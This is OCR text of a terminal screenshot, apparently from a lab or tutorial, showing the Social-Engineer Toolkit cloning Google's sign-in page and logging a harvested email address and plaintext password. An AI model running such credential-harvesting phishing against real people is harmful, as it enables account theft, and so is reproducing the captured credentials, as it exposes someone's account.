 1 2 3 4 2 12:29
root@kali: /home/andre
File Actions Edit View Help
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.10 - - [06/Sep/2023 12:28:25] "GET / HTTP/1.1" 200 -
192.168.0.10 - - [06/Sep/2023 12:28:28] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAU
y4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=wern12@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=W@14720598
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.10 - - [06/Sep/2023 12:29:15] "POST /ServiceLoginAuth HTTP/1.1" 302 -